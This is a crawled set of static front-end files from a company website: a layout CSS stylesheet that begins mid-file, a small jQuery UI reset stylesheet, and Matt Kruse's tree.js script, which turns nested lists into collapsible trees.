  display: block;
  text-align: center;
  border: 1px solid #E6E6E6;
  border-bottom: none;
}
.marquee p a {
  margin-bottom: 10px;
  border: 1px solid #E6E6E6;
  border-top: none;
}

/*left right*/
.marquee_list {
	padding: 5px;
}
.marquee_list p {
  width: 160px;
  border: 2px solid #eee;
  margin: 3px !important;
}
.marquee_list p font {
  display: block;
}

/* 左侧正文内框 */
.left_con .category .prod_type,.left_con .list_con,.left_con .pro_over,.left_con .art_list1,.left_con .com_con,.left_con .flash_image,.left_con .qq_list_con{
 
}
.left_con .list_con{
	padding: 0 0;
}
.category .prod_type ul li {
  border-top: 1px dashed #99c77b;
  padding-left: 15px;
}
.category .prod_type ul li ul {
  display: none;
}
.category .prod_type ul li:first-child {
  border-top: none;
}
.category #tree1 ul li {
  background: url("../image/news_arrow.gif") no-repeat scroll 0px 10px;
}

.left_con, .right_con {
  width: 29%;
}
/* 左侧正文内框 */
.right_con .category .prod_type,.right_con .list_con,.right_con .pro_over,.right_con .art_list1,.right_con .com_con,.right_con .flash_image,.right_con .qq_list_con{
	
}
.center_con {
  width: 42%;
}

.centerLeft_con, .centerRight_con {
  width: 49.7%;
}

.list_more, .art_list .art_list_search {
  position: absolute;
  top: 12px;
  bottom: 14px;
  right: 12px;
  height:35px;
}

/*art_list*/
.art_list {
  position: relative;
}
.art_list .art_list_search {
  top: 6px;
}
.art_list .art_list_search #prd_keyword {
  height: 20px;
  line-height: 20px;
}
.art_list .art_list_search #prdsearch_submit,.art_list .art_list_search #articlesearch_submit {
  border: 0px;
  padding: 0px;
  margin: 0px;
  width: 62px;
  height: 20px;
  line-height: 20px;
  background: url(../image/search_button1.gif) no-repeat;
  color: #fff;
  margin-left: 10px;
  font-size: 12px;
  cursor: pointer;
  text-indent: 15px;
}
.art_list .prod_list_con {
  padding: 8px;
  zoom: 1;
  overflow: auto;
  scrollbar-face-color: #E6E6E6;
  scrollbar-highlight-color: #ffffff;
  scrollbar-shadow-color: #ffffff;
  scrollbar-3dlight-color: #B0B0B0;
  scrollbar-arrow-color: #666666;
  scrollbar-track-color: #f5f5f5;
  scrollbar-color: #B0B0B0;
  scrollbar-darkshadow-color: #9C9C9C;
}
.art_list .prod_list_list {
  width: 24%;
  _display: inline;
  margin: 0 0.5%;
  padding: 5px 0;
  line-height: 1.5em;
}
.art_list .prod_list_list :hover {
  background: #eeeeee;
}
.art_list .prod_list_list .prod_list_pic {
  height: 135px;
}
.art_list #pager {
  margin: 20px auto;
}
.art_list .art_list_title_ul h2 {
  padding: 10px 0;
}

.art_list_con ul li {
  height: 26px;
  line-height: 26px;
  border-bottom: 1px dashed #3298FE;
  @entend .clearFloat;
}
.art_list_con ul li p.l_title {
  background: url(../image/news_arrow.gif) no-repeat left;
  padding-left: 15px;
}
.art_list_con ul li :hover {
  color: #fdb200;
}

.art_list_title, .artview_title {
  
}
.company_intro p img {
  border: 5px solid #F0F0F0;
  margin-right: 10px;
  max-height: 150px;
}

/*mess*/
#mess_main {
  padding: 0 10px;
}
#mess_main .mess_list .mess_title {
  width: 10%;
  height: 30px;
  margin: 5px 0;
}
#mess_main .mess_list .mess_input, #mess_main .mess_list .mess_textarea {
  padding-left: 15px;
}
#mess_main .mess_list .mess_input input, #mess_main .mess_list .mess_input textarea, #mess_main .mess_list .mess_textarea input, #mess_main .mess_list .mess_textarea textarea {
  width: 60%;
  margin: 5px 0;
}
#mess_main .mess_list .mess_input input, #mess_main .mess_list .mess_textarea input {
  height: 22px;
}
#mess_main .mess_list img {
  vertical-align: middle;
}
#mess_main .subd {
  width: 70px;
  border: 0px;
  height: 26px;
  line-height: 26px;
  cursor: pointer;
  color: #333333;
}

.artview {
  padding: 0 0;
}

.flink_index {
  margin: 0px 10px;
}
.flink_index li {
  display: table-cell;
  margin: 5px;
  padding: 3px;
  border: 1px solid #fff;
  width: 144px;
  height: 60px;
  vertical-align: middle;
  *position: relative;
  float: left;
}
.flink_index li img {
  width: auto !important;
  max-width: 120px;
  display: block;
  margin: 0 auto;
  *position: absolute;
  *top: 50%;
  *left: 50%;
  *margin-top: expression(-this.height/2);
  *margin-left: expression(-this.width/2);
  /*for IE低版本7/6*/
}

#footer {
  font-size: 12px;
  color: #FFF;
  background-color:#504f5f;
}
#footer a{
  color: #FFF;
}
#footer .com_con {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.copyright {
  padding: 5px 0;
}

.qq_list_con ul li {
  line-height: 30px;
}
.qq_list_con ul li img {
  padding-right: 10px;
}

/*noContent*/
.noContent .placeholder, .noContent_left .placeholder, .noContent_right .placeholder {
  height: 20px;
  background: #CCF3FF;
  border: 1px dashed #3298FE;
}

.noContent_left {
  background: #f4f0e7;
  position: absolute;
  top: 0;
  left: -121px;
  width: 112px;
}

.noContent_right {
  background: #f4f0e7;
  position: absolute;
  top: 0;
  right: -121px;
  width: 112px;
}

.noContent_left:after {
  content: '点击激活左侧内容';
}

.noContent_right:after {
  content: '点击激活右侧内容';
}

/* sortable placeholder */
.sortable_placeholder {
  display: block;
  order: 1px solid #efefef;
  height: 32px;
  background: #3298FE;
}

.placeholder {
  display: block;
  height: 12px;
}

.artview_info, .prodview_info {
  margin: 20px 0 15px;
  padding: 5px 10px;
  line-height: 20px;
  border: 1px solid #f4e4b4;
  background: #fffff0;
}

.prodview_pic, .prodview_pic img {
  width: 200px;
  height: 225px;
}

.prodview_pic {
  float: left;
  margin: 0 15px 0 20px;
  _margin-left: 10px;
  border: #D5E1E2 1px solid;
}

/*列表前面的小三角*/
.recent, .titlelist {
	padding-top: 0;
	padding-right: 5px;
	padding-bottom: 0;
	padding-left: 5px;
}
#longBarTop .titlelist{
	width:1100px;
}
#longBarTop .titlelist li {
	width:550px;
	float:left;
}
.recent_list, .titlelist li {
  background: url(../image/news_arrow.gif) left center no-repeat;
  text-indent: 8px;
  border-bottom: 1px dashed #E9E9E9;
}

.recent_list a {
  display: block;
}
.recent_list :last-child {
  text-align: right;
}

/*链接hover*/
.category .prod_type li, .titlelist li {
  line-height: 26px;
}
.category .prod_type li a:hover, .titlelist li a:hover {
  color: #ce0d12;
}

/*正文内边距*/
.art_list_con, #sta_content, .company_intro, .qq_list_con, .prodview_content, form#messform, .com_con,#artview_content {
  
}
#longBarTop .company_intro img{
	padding-right:10px;
	padding-bottom:10px;
	}
.prodview_content {
  clear: both;
}

/*add or reset css*/
.wrap {
  width: 100%;
  min-height: 400px;
}

#longBarTop, #longBarBottom, .con > div, #leftmain {
	width: 1100px;
  	margin: 0 auto;
}

#longBarTop, #longBarBottom {
	padding-bottom: 10px;
	padding-top:10px;
  
}
#longBarTop .list_con, #longBarBottom .list_con {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;  
}
#longBarTop .blk_t, #longBarTop .art_list_title, #longBarTop .artview_title, #longBarBottom .blk_t, #longBarBottom .art_list_title, #longBarBottom .artview_title {
	text-align:center;
	background-image: url(../image/about_title.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	min-height:90px;
	font-size:20px;
	margin-bottom:5px;
}
#longBarTop .blk_t span, #longBarTop .art_list_title span, #longBarTop .artview_title span, #longBarBottom .blk_t span, #longBarBottom .art_list_title span, #longBarBottom .artview_title span{
	width:1100px;
	display: block;
	padding:0;
	margin:0;
	text-transform:uppercase;
	color:#9f9f9f;
	font-size:30px;
}
#longBarTop .list_bot, #longBarBottom .list_bot {
  height: 7px;
}

.left_con .mod_block{
  margin-right: 8px;/*左栏与中栏的空隙*/
}
.center_con .mod_block {
  margin-right: 0px;
}

.right_con .mod_block {
  margin-left: 10px;/*右栏与中栏的空隙*/
}

#leftmain.art_list, #leftmain .center_con .artview, #leftmain .center_con .art_list1 {
  margin-right: 0px;
}

.con .left_con .blk_t,.con .left_con .art_list_title,.con .left_con .artview_title, .right_con .blk_t, .right_con .art_list_title, .right_con .artview_title,.con .center_con .blk_t { 
  line-height: 37px;
  *height: 37px;
  color:#083e7a;
  font-size:18px;
  	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
}
/* 内页的样式单独写*/
.wrap > #leftmain > .left_con .blk_t,.wrap > #leftmain > .left_con .art_list_title{
  line-height:40px;
  *height:40px;
  color:#FFF;
  font-size:18px;
  text-indent:20px;
  background-color:#083E7A;
	}
.wrap > #leftmain > .center_con .blk_t,.wrap > #leftmain > .center_con .art_list_title,.wrap > #leftmain > .center_con .artview_title{
	line-height:40px;
  color:#FFF;
  font-size:18px;
  text-indent:20px;
  background-color:#79C423;
	}
.wrap > #leftmain > .center_con h3{
	font-family:"Microsoft YaHei","宋体",Arial,Sans-Serif;
	font-size:18px;
	}
.wrap > #leftmain > .center_con #sta_content,
.wrap > #leftmain > .center_con #artview_content,
.wrap > #leftmain > .center_con .prodview_content{
	padding:5px;
	}
/* 内页的样式结束*/
.center_con .centerTop .titlelist li {
	width:50%;
	float:left;
	}
.center_con .centerTop .titlelist li,.center_con .centerLeft_con .titlelist li,.center_con .centerRight_con .titlelist li {
	line-height:33px;
	}
.center_con .centerTop .titlelist li a,.center_con .centerLeft_con .titlelist li a,.center_con .centerRight_con .titlelist li a{
	color:#083e7a;
	font-size:16px;
	font-family:"Microsoft YaHei","宋体",Arial,Sans-Serif;
	}
.center_con .titlelist li a:hover,.center_con .centerLeft_con .titlelist li a:honver,.center_con .centerRight_con .titlelist li a:honver{
	color:#f00;
	}
.con .left_con .blk_t em, .con .left_con .art_list_title em, .con .left_con .artview_title em, .right_con .blk_t em, .right_con .art_list_title em,.artview_title em,
.center_con .blk_t em
 {
  line-height: 37px;
  font-style: normal;
  color:#969696;
  font-size:14px;
}

.center_con .mod_block, .center_con .art_list, .center_con .artview, .center_con .art_list1 {
  
}
.center_con .art_list_title {
  *height: 37px;
}
.center_con .art_list_title em {
  margin-left: 8px;
  line-height: 37px;
  font-style: normal;
}


#longBarTop .list_main .list_more,#longBarTop .company_intro .art_list .art_list_search, .art_list #longBarTop .company_intro .art_list_search, #longBarBottom .company_intro .list_more, #longBarBottom .company_intro .art_list .art_list_search, .art_list #longBarBottom .company_intro .art_list_search {
  display: none;
}
#longBarTop .company_intro .list_more{
	position:relative;
	top:12px;
	right:0;
	}

.FORIE7 {
  float: none;
}

ul.mktree li.liBullet .bullet {
  background: url(../image/minus.gif) center left no-repeat !important;
}

--- FILE ---
content_type: text/css
request_url: http://pu-shuo.cn/static/css/pw_reset_style.css
body_size: 540
content:
/*pw 2014/07/31重定义jquery.ui*/
.ui-widget-content {border:none; background:#E5E5E5; color: #222222; padding:0}
.ui-widget-header {
color: #000/*{fcHeader}*/;
font-weight: bold;
font-size: 16px;
font-family: "Microsoft Yahei";
background:url(../image/cm_bg2.gif) repeat-x;
border-bottom:1px solid #E5E5E5;
}
.ui-corner-all {
-moz-border-radius: 0/*{cornerRadius}*/;
-webkit-border-radius: 0/*{cornerRadius}*/;
border-radius: 0/*{cornerRadius}*/;
}
.ui-dialog .ui-dialog-content {
position: relative;
border: 0;
padding: .5em 1em;
background: #e0eaf8;
overflow: auto;
zoom: 1;
}
.ui-dialog .ui-dialog-titlebar {

}
.ui-dialog {
-moz-box-shadow: 0px 1px 9px #999;
-webkit-box-shadow: 0px 1px 9px #999;
box-shadow: 0px 1px 9px #999;
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=180, Color='#999')";
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=180, Color='#999');
}

--- FILE ---
content_type: text/javascript
request_url: http://pu-shuo.cn/static/js/tree.js
body_size: 1939
content:
/**
 * Copyright (c)2005-2009 Matt Kruse (javascripttoolbox.com)
 * 
 * Dual licensed under the MIT and GPL licenses. 
 * This basically means you can use this code however you want for
 * free, but don't claim to have written it yourself!
 * Donations always accepted: http://www.JavascriptToolbox.com/donate/
 * 
 * Please do not link to the .js files on javascripttoolbox.com from
 * your site. Copy the files locally to your server instead.
 * 
 */
/*
This code is inspired by and extended from Stuart Langridge's aqlist code:
		http://www.kryogenix.org/code/browser/aqlists/
		Stuart Langridge, November 2002
		sil@kryogenix.org
		Inspired by Aaron's labels.js (http://youngpup.net/demos/labels/) 
		and Dave Lindquist's menuDropDown.js (http://www.gazingus.org/dhtml/?id=109)
*/

// Automatically attach a listener to the window onload, to convert the trees
addEvent(window,"load",convertTrees);

// Utility function to add an event listener
function addEvent(o,e,f){
	if (o.addEventListener){ o.addEventListener(e,f,false); return true; }
	else if (o.attachEvent){ return o.attachEvent("on"+e,f); }
	else { return false; }
}

// utility function to set a global variable if it is not already set
function setDefault(name,val) {
	if (typeof(window[name])=="undefined" || window[name]==null) {
		window[name]=val;
	}
}

// Full expands a tree with a given ID
function expandTree(treeId) {
	var ul = document.getElementById(treeId);
	if (ul == null) { return false; }
	expandCollapseList(ul,nodeOpenClass);
}

// Fully collapses a tree with a given ID
function collapseTree(treeId) {
	var ul = document.getElementById(treeId);
	if (ul == null) { return false; }
	expandCollapseList(ul,nodeClosedClass);
}

// Expands enough nodes to expose an LI with a given ID
function expandToItem(treeId,itemId) {
	var ul = document.getElementById(treeId);
	if (ul == null) { return false; }
	var ret = expandCollapseList(ul,nodeOpenClass,itemId);
	if (ret) {
		var o = document.getElementById(itemId);
		if (o.scrollIntoView) {
			o.scrollIntoView(false);
		}
	}
}

// Performs 3 functions:
// a) Expand all nodes
// b) Collapse all nodes
// c) Expand all nodes to reach a certain ID
function expandCollapseList(ul,cName,itemId) {
	if (!ul.childNodes || ul.childNodes.length==0) { return false; }
	// Iterate LIs
	for (var itemi=0;itemi<ul.childNodes.length;itemi++) {
		var item = ul.childNodes[itemi];
		if (itemId!=null && item.id==itemId) { return true; }
		if (item.nodeName == "LI") {
			// Iterate things in this LI
			var subLists = false;
			for (var sitemi=0;sitemi<item.childNodes.length;sitemi++) {
				var sitem = item.childNodes[sitemi];
				if (sitem.nodeName=="UL") {
					subLists = true;
					var ret = expandCollapseList(sitem,cName,itemId);
					if (itemId!=null && ret) {
						item.className=cName;
						return true;
					}
				}
			}
			if (subLists && itemId==null) {
				item.className = cName;
			}
		}
	}
}

// Search the document for UL elements with the correct CLASS name, then process them
function convertTrees() {
	setDefault("treeClass","mktree");
	setDefault("nodeClosedClass","liClosed");
	setDefault("nodeOpenClass","liOpen");
	setDefault("nodeBulletClass","liBullet");
	setDefault("nodeLinkClass","bullet");
	setDefault("preProcessTrees",true);
	if (preProcessTrees) {
		if (!document.createElement) { return; } // Without createElement, we can't do anything
		var uls = document.getElementsByTagName("ul");
		if (uls==null) { return; }
		var uls_length = uls.length;
		for (var uli=0;uli<uls_length;uli++) {
			var ul=uls[uli];
			if (ul.nodeName=="UL" && ul.className==treeClass) {
				processList(ul);
			}
		}
	}
}

function treeNodeOnclick() {
	this.parentNode.className = (this.parentNode.className==nodeOpenClass) ? nodeClosedClass : nodeOpenClass;
	return false;
}
function retFalse() {
	return false;
}
// Process a UL tag and all its children, to convert to a tree
function processList(ul) {
	if (!ul.childNodes || ul.childNodes.length==0) { return; }
	// Iterate LIs
	var childNodesLength = ul.childNodes.length;
	for (var itemi=0;itemi<childNodesLength;itemi++) {
		var item = ul.childNodes[itemi];
		if (item.nodeName == "LI") {
			// Iterate things in this LI
			var subLists = false;
			var itemChildNodesLength = item.childNodes.length;
			for (var sitemi=0;sitemi<itemChildNodesLength;sitemi++) {
				var sitem = item.childNodes[sitemi];
				if (sitem.nodeName=="UL") {
					subLists = true;
					processList(sitem);
				}
			}
			var s= document.createElement("SPAN");
			var t= '\u00A0'; // &nbsp;
			s.className = nodeLinkClass;
			if (subLists) {
				// This LI has UL's in it, so it's a +/- node
				if (item.className==null || item.className=="") {
					item.className = nodeClosedClass;
				}
				// If it's just text, make the text work as the link also
				if (item.firstChild.nodeName=="#text") {
					t = t+item.firstChild.nodeValue;
					item.removeChild(item.firstChild);
				}
				s.onclick = treeNodeOnclick;
			}
			else {
				// No sublists, so it's just a bullet node
				item.className = nodeBulletClass;
				s.onclick = retFalse;
			}
			s.appendChild(document.createTextNode(t));
			item.insertBefore(s,item.firstChild);
		}
	}
}// JavaScript Document